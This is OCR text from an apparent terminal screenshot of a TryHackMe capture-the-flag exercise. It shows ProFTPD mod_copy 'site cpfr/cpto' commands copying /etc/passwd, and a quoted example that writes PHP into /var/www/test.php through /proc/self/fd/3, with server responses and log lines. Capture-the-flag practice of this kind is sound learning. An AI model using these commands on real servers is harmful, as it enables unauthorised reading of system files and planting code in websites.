 john@xps15: ~/ctf/tryhackme/ytkenobi
En
11:19 AM
john@xps15: ~/ctf/tryhackme/ytkenobi 95x25
214-CHMOD
214 Direct comments to root@www01a
site cpfr /etc/passwd
350 File or directory exists, ready for destination name
site cpto /tmp/passwd.copy
250 Copy successful
-----------------------------------------
He provides another, scarier example:
------------------------------
site cpfr /etc/passwd
350 File or directory exists, ready for destination name
site cpto <?php phpinfo(); ?>
550 cpto: Permission denied
site cpfr /proc/self/fd/3
350 File or directory exists, ready for destination name
site cpto /var/www/test.php
test.php now contains
----------------------
2015-04-04 02:01:13,159 slon-P5Q proftpd[16255] slon-P5Q
(slon-P5Q.lan[192.168.3.193]): error rewinding scoreboard: Invalid argumen
2015-04-04 02:01:13,159 slon-P5Q proftpd[16255] slon-P5Q
: